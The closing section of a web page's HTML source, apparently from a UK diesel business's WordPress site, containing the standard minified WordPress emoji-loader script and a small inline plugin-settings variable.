const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 0,"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>  </body>
</html>
